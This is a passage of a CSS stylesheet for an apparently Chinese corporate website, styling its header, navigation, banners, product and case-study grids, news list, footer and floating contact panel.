	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #009a44;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.dropdown {
	position: relative;
}
.dropdown-box {
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
}
.dropdown-box li {
	border-top: 1px solid #ddd;
	text-align: center;
}
.dropdown-box li a {
	display: block;
	line-height: 40px;
	color: #333;
}
.dropdown.open .dropdown-box {
	display: block;
}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	background: #009a44;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #009a44;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.web-header {
	padding: 15px 0;
	overflow: hidden;
}
.web-header .logo {
	float: left;
}
.web-header .logo img {
	display: block;
	height: 100px;
	width: auto;
}
.web-header .text {
	float: left;
	font-size: 12px;
	margin: 26px 0 0 30px;
	color: #999;
	line-height: 1;
	text-align: center;
}
.web-header .text strong {
	display: block;
	font-size: 26px;
	color: #333;
	margin-bottom: 5px;
}
.web-header .text strong span {
	color: #009a44;
}
.web-header .text small {
	display: block;
	background: url(../images/t_line.gif) no-repeat center;
	margin-top: 10px;
}
.web-header .tel {
	float: right;
	background: url(../images/tel.gif) no-repeat 0 center;
	padding-left: 50px;
	margin-left: 40px;
	margin-top: 23px;
}
.web-header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
	margin-top: 5px;
}
.web-nav {
	background-color: #ededed;
}
.web-nav li {
	float: left;
}
.web-nav li:last-child {
	background: none;
}
.web-nav li a {
	display: block;
	padding: 0 31px;
	line-height: 66px;
	font-size: 16px;
	position: relative;
	color: #333;
}
.web-nav li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #009a44;
}
.web-nav li a:hover:before, .web-nav li.active a:before, .web-nav li.open>a:before {
	height: 100%;
}
.web-nav li a span {
	position: relative;
	z-index: 1;
}
.web-nav .dropdown-box {
	background-color: #ededed;
}
.web-nav .dropdown-box li {
	float: none;
	background: none;
}
.web-nav .dropdown-box a {
	line-height: 20px;
	font-size: 14px;
	padding: 15px 10px;
	margin: 0;
}
.web-slideBox {
	height: 600px;
	position: relative;
	overflow: hidden;
}
.web-slideBox .hd {
	position: absolute;
	bottom: 40px;
	font-size: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 2;
}
.web-slideBox .hd li {
	display: inline-block;
	width: 60px;
	height: 5px;
	margin: 0 5px;
	background-color: #000;
	cursor: pointer;
}
.web-slideBox .hd li.on {
	background-color: #fff;
}
.web-slideBox .bd, .web-slideBox .bd ul, .web-slideBox .bd li {
	width: 100% !important;
	height: 100% !important;
}
.web-slideBox .bd li {
	background: no-repeat center;
}
.web-slideBox .bd li a {
	display: block;
	width: 100%;
	height: 100%;
}
.web-sou {
	padding: 20px 0;
	border-bottom: 1px solid #eee;
	background: #efefef;
}
.web-sou .hot {
	float: left;
	padding: 8px 0;
}
.web-sou .hot a {
	margin-right: 10px;
}
.web-sou .hform {
	float: right;
}
.web-sou .hform input {
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: #fff;
	width: 210px;
}
.web-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
	background: url(../images/s_so.gif) no-repeat center;
}
.web-sou-inner {
	background-color: #F2F2F2;
}
.web-sou-inner .web-sou {
	border-bottom: 0;
}
.web-sou-inner .hot {
	padding: 6px 0;
}
.web-sou-inner .hform {
	background-color: #fff;
	border-radius: 20px;
	overflow: hidden;
}
.web-sou-inner .hform input {
	width: 240px;
	background: none;
	padding: 6px 15px;
}
.web-sou-inner .hform button {
	background: url(../images/viskins-p1.png) no-repeat -258px -936px;
	width: 30px;
	height: 30px;
}
.section {
	padding: 75px 0;
}
.section-title {
	margin-bottom: 40px;
	text-align: center;
	font-size: 22px;
}
.section-title strong {
	color: #ff0303;
}
.section-title p {
	margin: 0;
	font-size: 0;
	margin-top: 40px;
}
.section-title span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: 20px;
	padding: 0 20px;
}
.section-title span:before, .section-title span:after {
	position: absolute;
	top: 50%;
	content: '';
	width: 40px;
	height: 2px;
	background-color: #009a44;
	margin-top: -1px;
}
.section-title span:before {
	right: 100%;
}
.section-title span:after {
	left: 100%;
}
.in-yin {
	margin: 0 0 0 -18px;
}
.in-yin li {
	float: left;
	width: 25%;
}
.in-yin li a {
	display: block;
	position: relative;
	margin: 0 0 0 18px;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	background-color: #009a44;
	text-align: center;
	font-size: 18px;
	line-height: 85px;
	font-weight: bold;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit i {
	position: absolute;
	left: 50%;
	top: -23px;
	width: 46px;
	height: 46px;
	background: no-repeat center #142038;
	margin-left: -23px;
	border-radius: 50%;
}
.in-yin li .text {
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.7);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .wrap {
	color: #fff;
	padding: 80px 30px 0;
}
.in-yin li .wrap i {
	width: 64px;
	height: 64px;
	background: no-repeat center #009a44;
	margin: 0 auto;
	border-radius: 50%;
	display: block;
}
.in-yin li .wrap h4 {
	margin: 0;
	position: relative;
	line-height: 70px;
	font-size: 26px;
	text-align: center;
}
.in-yin li .wrap h4:after {
	position: absolute;
	bottom: 0;
	left: 50%;
	content: '';
	height: 3px;
	width: 30px;
	background-color: #fff;
	margin-left: -15px;
}
.in-yin li .wrap p {
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
	margin: 15px 0 0;
}
.in-yin li a:hover {
	-webkit-transform: translateY(-20px);
	transform: translateY(-20px);
}
.in-yin li a:hover .tit {
	bottom: -108px;
}
.in-yin li a:hover .text {
	top: 0;
}
.bg1 {
	color: #fff;
	background: url(../images/cp_bg.jpg) no-repeat center;
}
.bg2 {
	color: #fff;
	background: url(../images/ys_bg.jpg) no-repeat center 0 #f5f5f5;
}
.bg3 {
	background: url(../images/ban01.jpg) no-repeat center;
}
.web-pro {
	color: #333;
}
.web-pro .sd {
	float: left;
	width: 260px;
	background-color: #fff;
}
.web-pro .sd h4 {
	margin: 0;
	line-height: 80px;
	text-align: center;
	font-size: 24px;
	background-color: #009a44;
}
.web-pro .sd .tit {
	line-height: 65px;
	background: #efefef url(../images/cp_ico02.png) no-repeat 210px center;
	font-weight: bold;
	border-bottom: 1px solid #efefef;
}
.web-pro .sd .tit a {
	display: block;
	background: url(../images/cp_ico01.png) no-repeat 25px center;
	padding-left: 55px;
}
.web-pro .sd ul {
	overflow: hidden;
	margin: 0 15px;
}
.web-pro .sd li a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 45px;
	border-bottom: #efefef 1px solid;
	background: url(../images/cp_ico03.png) no-repeat 18px center;
	padding-left: 45px;
}
.web-pro .sd .tel {
	margin: 10px;
	background: #e9e9e9 url(../images/cp_tel.gif) no-repeat center 34px;
	padding: 72px 0 30px;
	text-align: center;
}
.web-pro .sd .tel strong {
	display: block;
	font-size: 30px;
}
.web-pro .mn {
	float: right;
	width: 920px;
}
.web-pro .mn ul {
	margin-left: -10px;
	margin-top: -10px;
}
.web-pro .mn li {
	float: left;
	width: 33.333333%;
}
.web-pro .mn li a {
	display: block;
	margin: 10px 0 0 10px;
	background-color: #fff;
}
.web-pro .mn li .m {/* height: 195px; */
	line-height: 195px;
}
.web-pro .mn li p {
	margin: 0;
	padding: 0 15px;
	text-align: center;
	line-height: 55px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background-color: #e0e0e0;
}
.web-pro .mn li a:hover p {
	background-color: #009a44;
	color: #333;
}
.in-case {
	position: relative;
}
.in-case .hd {
	margin-bottom: 40px;
}
.in-case .hd a {
	display: block;
	font-size: 20px;
	line-height: 56px;
	padding: 0 30px;
	border-radius: 30px;
}
.in-case .hd .more {
	float: right;
}
.in-case .hd li {
	float: left;
	margin-right: 20px;
}
.in-case .hd li:before {
	float: right;
	content: '';
	line-height: 56px;
	width: 10px;
	text-align: center;
	margin-right: -15px;
}
.in-case .hd li:last-child:before {
	display: none;
}
.in-case .hd li.on a, .in-case .hd a:hover {
	background-color: #142038;
	color: #fff;
}
.in-case .bd dl {
	margin: 0;
	position: relative;
	height: 540px;
	background-color: #fff;
}
.in-case .bd dt {
    position: absolute;
    left: 50%;
    top: 55px;
    width: 568px;
    height: 425px;
    line-height: 425px;
    overflow: hidden;
}
.in-case .bd dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-case .bd dt a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-case .bd dd {
	margin: 0 50% 0 0;
	padding: 75px 80px 0;
}
.in-case .bd dd h4 {
	margin: 0 0 30px;
	font-size: 30px;
}
.in-case .bd dd h4 small {
	font-size: 14px;
	display: block;
}
.in-case .bd dd p {
	margin: 0;
	color: #666;
	line-height: 2;
	text-align: justify;
}
.in-case .bd dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-case .bd dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-case .arr {
	position: absolute;
	left: 80px;
	bottom: 75px;
	z-index: 2;
	font-size: 0;
}
.in-case .arr a {
	display: inline-block;
	vertical-align: middle;
	background: no-repeat center;
	width: 58px;
	height: 58px;
	margin-right: 15px;
}
.in-case .arr a.prev {
	background-image: url(../images/case_lico01.png);
}
.in-case .arr a.prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-case .arr a.next {
	background-image: url(../images/case_rico01.png);
}
.in-case .arr a.next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-ys {
	padding: 12px 26px 0;
}
.in-ys dl {
	margin: 55px 0 0;
	float: left;
	width: 566px;
	height: 421px;
	position: relative;
}
.in-ys dt {
	border: 12px solid #fac12c;
	width: 311px;
	height: 397px;
	line-height: 397px;
	overflow: hidden;
}
.in-ys dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-ys dt img:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-ys dd {
	position: absolute;
	right: 0;
	background-color: #fff;
	margin: -172px 0 0;
	top: 50%;
	width: 350px;
	height: 294px;
	color: #333;
	padding: 50px 50px 0 50px;
}
.in-ys dd h4 {
	margin: 0;
	font-size: 30px;
}
.in-ys dd h4:after {
	display: block;
	height: 2px;
	width: 40px;
	background-color: #009a44;
	content: '';
	margin-top: 15px;
}
.in-ys dd p {
	margin: 20px 0 0;
	font-size: 16px;
	line-height: 1.8;
	height: 84px;
	overflow: hidden;
}
.in-ys dd .num {
	display: block;
	margin-top: 30px;
}
.in-ys dl:nth-child(even) {
	float: right;
}
.in-ys dl:nth-child(even) dt {
	float: right;
}
.in-ys dl:nth-child(even) dd {
	left: 0;
	right: auto;
}
.in-flow {
	background: url(../images/liuc_line.png) no-repeat 165px 45px;
}
.in-flow li {
	float: left;
	width: 171px;
	text-align: center;
	color: #333;
	font-weight: bold;
	font-size: 14px;
}
.in-flow li .icon {
	display: block;
	width: 100px;
	height: 100px;
	margin: 0 auto 12px;
	position: relative;
}
.in-flow li .icon i:before {
	content: '';
}
.in-flow li .icon i, .in-flow li .icon i:before {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: url(../images/iflow_icon.png)
}
.in-flow li .icon i.default {
	background-position: 0 0;
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0);
	-webkit-transition: all 0.35s ease-out;
	transition: all 0.35s ease-out;
}
.in-flow li .icon i.hover {
	background-position: 0 -100px;
	opacity: 1;
	visibility: hidden;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition: all 0.1s ease 0.2s;
	transition: all 0.1s ease 0.2s;
}
.in-flow li.i1 .icon i:before {
	background-position: 0 -200px;
}
.in-flow li.i2 .icon i:before {
	background-position: 0 -300px;
}
.in-flow li.i3 .icon i:before {
	background-position: 0 -400px;
}
.in-flow li.i4 .icon i:before {
	background-position: 0 -500px;
}
.in-flow li.i5 .icon i:before {
	background-position: 0 -600px;
}
.in-flow li.i6 .icon i:before {
	background-position: 0 -700px;
}
.in-flow li.i7 .icon i:before {
	background-position: 0 -800px;
}
.in-flow li:hover .icon i.default {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateX(100%) rotate(180deg);
	transform: translateX(100%) rotate(180deg);
}
.in-flow li:hover .icon i.hover {
	visibility: visible;
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}
.in-kehu {
	position: relative;
}
.in-kehu .bd {
	overflow: hidden;
}
.in-kehu dl {
	float: left;
	margin: 0 10px;
	padding: 20px;
	background-color: #f5f5f5;
	width: 540px;
}
.in-kehu dt {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	float: left;
	width: 196px;
	height: 196px;
	overflow: hidden;
	border-radius: 50%;
	line-height: 196px;
}
.in-kehu dt:hover {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.in-kehu dd {
	margin-left: 220px;
	padding-top: 45px;
}
.in-kehu dd h4 {
	margin: 0;
	font-size: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.in-kehu dd p {
	line-height: 1.8;
	margin: 15px 0 0;
	color: #666;
	text-align: justify;
}
.in-kehu .prev, .in-kehu .next {
	background: no-repeat center;
	width: 58px;
	height: 58px;
	position: absolute;
	top: 50%;
	margin-top: -29px;
}
.in-kehu .prev {
	background-image: url(../images/case_lico01.png);
	left: -68px;
}
.in-kehu .prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-kehu .next {
	background-image: url(../images/case_rico01.png);
	right: -68px;
}
.in-kehu .next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-tel {
	float: right;
	width: 530px;
}
.in-tel .btn {
	float: right;
	display: block;
	background: url(../images/ban_btn.png) no-repeat;
	width: 160px;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	padding: 0 20px 0 0;
	color: #333;
}
.in-tel .btn:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-tel p {
	margin: 0 158px 0 0;
	background: url(../images/ban_tel.png) no-repeat 0 center;
	padding-left: 45px;
}
.in-tel p strong {
	display: block;
	font-size: 30px;
	color: #fff;
	line-height: 1;
}
.web-news .hd {
	font-size: 0;
	text-align: center;
	margin-bottom: 20px;
}
.web-news .hd li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
}
.web-news .hd li a {
	display: block;
	line-height: 40px;
	width: 160px;
	font-size: 14px;
	border: 1px solid #ebebeb;
}
.web-news .hd li.on a {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.web-news .bd ul {
	margin-left: -40px;
}
.web-news .bd li {
	float: left;
	width: 50%;
}
.web-news .bd li a {
	display: block;
	margin-left: 40px;
	border: 1px solid #eee;
	background-color: #fff;
	margin-top: 20px;
	overflow: hidden;
}
.web-news .bd li .img-center {
	overflow: hidden;
	height: 290px;
	line-height: 290px;
}
.web-news .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.web-news .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.web-news .bd li .date {
	float: left;
	width: 110px;
	color: #666;
	padding: 26px 0;
	text-align: center;
	border-right: 1px solid #eee;
	line-height: 1;
}
.web-news .bd li .date strong {
	display: block;
	font-size: 50px;
	color: #333;
	font-family: Impact;
	margin-bottom: 6px;
}
.web-news .bd li .info {
	margin-left: 110px;
	padding: 20px;
}
.web-news .bd li .info h4 {
	margin: 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.web-news .bd li .info p {
	color: #888;
	margin: 10px 0 0;
	overflow: hidden;
	line-height: 1.8;
	height: 50px;
}
.web-news .bd li a:hover {
	border-color: #009a44;
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.in-about {
	background-color: #f5f5f5;
	margin: 0;
}
.in-about dt {
	float: left;
	overflow: hidden;
	width: 660px;
}
.in-about dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-about dt:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-about dd {
	margin-left: 660px;
	padding: 60px 40px 0;
}
.in-about dd h4 {
	margin: 0;
	font-size: 28px;
}
.in-about dd p {
	margin: 20px 0 0;
	text-align: justify;
	line-height: 1.8;
}
.in-about dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-about dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-qyfc {
	background-color: #f5f5f5;
}
.in-qyfc .tit {
	line-height: 124px;
	background: #f7f7f7 url(../images/photo_line.png) no-repeat 0 center;
}
.in-qyfc .tit .more {
	float: right;
	width: 100px;
	text-transform: uppercase;
	text-align: center;
}
.in-qyfc .tit h4 {
	margin: 0 0 0 30px;
	background: url(../images/photo_ico.png) no-repeat 0 center;
	padding-left: 60px;
	font-size: 16px;
}
.in-qyfc .bd {
	overflow: hidden;
}
.in-qyfc .bd li {
	float: left;
	width: 230px;
	margin-right: 12px;
}
.in-qyfc .bd li .img-center {
	overflow: hidden;
}
.in-qyfc .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-qyfc .bd li .text {
	text-align: center;
	padding: 15px 0;
}
.in-qyfc .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.web-link {
	padding: 20px 0;
}
.web-link h4 {
	/* border-bottom: 1px solid #ddd; */
	margin: 0;
	font-size: 18px;
	color: #009a44;
	padding-bottom: 15px;
}
.web-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.web-link ul {
	margin-left: -20px;
}
.web-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.web-footer {
	color: #fff;
	background-color: #142038;
	padding: 50px 0;
}
.web-footer a {
	color: #fff;
}
.web-footer a:hover {
	color: #009a44;
}
.web-footer-nav {
	float: left;
	width: 390px;
}
.web-footer-nav ul {
	overflow: hidden;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-nav li {
	float: left;
	width: 33.333333%;
}
.web-footer-nav li a {
	display: block;
	line-height: 32px;
	background: url(../images/f_ico01.png) no-repeat 0 center;
	padding-left: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.web-footer-nav p {
	margin: 30px 0 0;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-nav p strong {
	display: block;
	font-size: 24px;
	background: url(../images/f_ico02.png) no-repeat 0 center;
	padding-left: 25px;
}
.web-footer-info {
	float: left;
	width: 400px;
	margin-left: 90px;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-info p {
	margin: 0 0 10px;
	line-height: 1.8;
	background: no-repeat 0 center;
	padding-left: 35px;
}
.web-footer-info p.i1 {
	background-image: url(../images/f_ico03.png);
}
.web-footer-info p.i2 {
	background-image: url(../images/f_ico04.png);
}
.web-footer-ewm {
	float: right;
	width: 240px;
	padding-top: 12px;
	background: url(../images/f_erbg.gif) no-repeat 0 0;
	margin-top: 20px;
}
.web-footer-ewm ul {
	overflow: hidden;
}
.web-footer-ewm li {
	float: left;
	width: 100px;
	margin: 0 0 0 14px;
}
.web-footer-ewm li .text {
	margin-top: 15px;
	text-align: center;
}
.web-banner {
	height: 350px;
	background: no-repeat center;
}
.web-banner a {
	display: block;
	width: 100%;
	height: 100%;
}
.web-curmbs {
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
	margin-bottom: 20px;
}
.web-curmbs span {
	padding-left: 10px;
	border-left: 10px solid #142038;
}
.web-curmbs em {
	font-style: normal;
	padding: 0 5px;
	color: #999;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-mn {
	float: right;
	width: 930px;
}
.panel-sd-hd {
	background-color: #009a44;
	color: #fff;
	padding-bottom: 5px;
}
.panel-sd-hd h4 {
	text-align: center;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 24px;
	padding: 20px 0;
}
.panel-sd-bd {
	border: 1px solid #ececeb;
	padding: 5px 10px;
	border-top: 0;
}
.web-column h3 {
	margin: 0 0 2px;
	font-weight: normal;
	background: url(../images/p14-icon5.png) no-repeat right center #ddd;
	padding: 0 40px;
}
.web-column h3 a {
	display: block;
	line-height: 50px;
	font-size: 16px;
	color: #333;
}
.web-column h3.on, .web-column h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #009a44;
}
.web-column h3.on a, .web-column h3:hover a {
	color: #fff;
}
.web-column li {
	line-height: 50px;
	border-bottom: 1px solid #fff;
}
.web-column li a {
	display: block;
	padding: 0 40px;
	background-color: #ECECEC;
}
.web-column .sub>a {
	position: relative;
}
.web-column .sub>a:after {
	content: '';
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.web-column .sub.open>a:after {
	border-color: #009a44;
}
.web-column .sub-box {
	border-left: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
	display: none;
}
.web-column .sub.open .sub-box {
	display: block;
}
.web-column .sub-box p {
	margin: 0;
	border-bottom: 1px solid #ECECEC;
}
.web-column .sub-box a {
	background-color: transparent;
	padding-left: 60px;
}
.web-contact-z1 {
	height: 140px;
	background: url(../images/contact-z1.jpg) no-repeat;
	margin-bottom: 20px;
}
.web-contact-z1 p {
	margin: 0;
	font-size: 20px;
	line-height: 30px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
	padding: 37px 0 0 95px;
}
.web-contact-z1 span {
	line-height: 30px;
	font-size: 18px;
	padding-left: 73px;
}
.web-contact-z2 {
	background-color: #009a44;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin-bottom: 20px;
}
.web-contact-z2 p {
	margin: 0;
}
.web-contact-z2 p img {
	vertical-align: middle;
	margin-right: 5px;
}
.web-contact-z2 span {
	display: block;
	font-size: 28px;
	font-weight: bold;
	margin-top: 10px;
	line-height: 1;
}
.web-pages {
	text-align: center;
	margin: 30px 0;
}
.web-pages a {
	display: inline-block;
	margin: 0 3px;
	border: 1px solid #ddd;
	padding: 4px 12px;
	border-radius: 3px;
}
.web-pages a.active {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.web-title-1 {
	border-bottom: 1px solid #ececeb;
	height: 44px;
	margin-bottom: 15px;
	font-size: 24px;
}
.web-title-1 span {
	display: inline-block;
	padding-bottom: 10px;
	border-bottom: 1px solid #142038;
}
.web-menu-inner {
	text-align: center;
	margin-bottom: 20px;
}
.web-menu-inner a {
	float: left;
	width: 20%;
}
.web-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.web-menu-inner a:hover span, .web-menu-inner a.active span {
	background: url(../images/p16-icon6.png) no-repeat center bottom #009a44;
	color: #fff;
}
.toutiao {
	margin: 0 0 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ddd;
}
.toutiao dt {
	float: left;
	width: 60px;
	line-height: 30px;
	background-color: #009a44;
	color: #fff;
	text-align: center;
	font-size: 16px;
}
.toutiao dd {
	margin-left: 80px;
	overflow: hidden;
}
.toutiao dd h4 {
	margin: 0;
	line-height: 30px;
	font-weight: normal;
	font-size: 18px;
}
.toutiao dd p {
	color: #666;
	line-height: 1.8;
	margin: 10px 0;
}
.toutiao dd .more {
	float: right;
	color: #009a44;
	background: url(../images/p14-icon21.png) no-repeat 0 center;
	padding-left: 20px;
}
.list-2 {
	margin: 0 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.333333%;
}
.list-2 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ddd;
}
.list-2 li a:hover {
	border-color: #009a44;
	color: #009a44;
}
.list-2 li .m {
	height: 221px;
	line-height: 221px;
}
.list-2 li .text {
	padding: 5px 20px;
}
.list-2 li h4 {
	margin: 0;
	font-size: 18px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
}
.list-2 li p {
	margin-top: 0;
	height: 40px;
	overflow: hidden;
	color: #666;
}
.list-5 li {
	margin-bottom: 15px;
}
.list-5 li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	overflow: hidden;
}
.list-5 li .m {
	float: left;
	width: 250px;
}
.list-5 li .m img {
	display: block;
	width: 100%;
	height: auto;
}
.list-5 li .text {
	margin-left: 270px;
}
.list-5 li .text h4 {
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
}
.list-5 li .text h4 span {
	float: right;
	font-size: 12px;
	color: #999;
	font-weight: normal;
}
.list-5 li .text p {
	color: #797979;
}
.list-5 li .text .more {
	float: right;
	padding: 6px 12px;
	color: #fff;
	background-color: #B6B6B6;
}
.list-5 li a:hover {
	border-color: #009a44;
}
.list-5 li a:hover .text h4 {
	color: #009a44;
}
.list-5 li a:hover .text .more {
	background-color: #009a44;
}
.web-infocontent {
	margin-bottom: 30px;
}
.web-infocontent-title {
	margin-bottom: 20px;
	text-align: center;
}
.web-infocontent-title h1 {
	margin: 0;
	font-size: 24px;
}
.web-infocontent-title p {
	margin: 10px 0 0;
	font-size: 12px;
	color: #999;
}
.web-infocontent-title p span {
	padding: 0 5px;
}
.web-infocontent-desc {
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px;
}
.web-infocontent-body {
	line-height: 2;
	margin-bottom: 20px;
}
.web-infocontent-body img {
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
}
.web-infocontent-epx {
	margin-bottom: 20px;
}
.web-infocontent-epx li {
	line-height: 32px;
	margin-bottom: 5px;
}
.web-infocontent-epx li span {
	display: inline-block;
	background-color: #A2A2A2;
	color: #fff;
	padding: 0 15px;
	margin-right: 10px;
}
.web-infocontent-epx li em {
	float: right;
	font-style: normal;
}
.web-infocontent-return {
	border-top: 1px solid #142038;
	line-height: 32px;
}
.web-infocontent-return a {
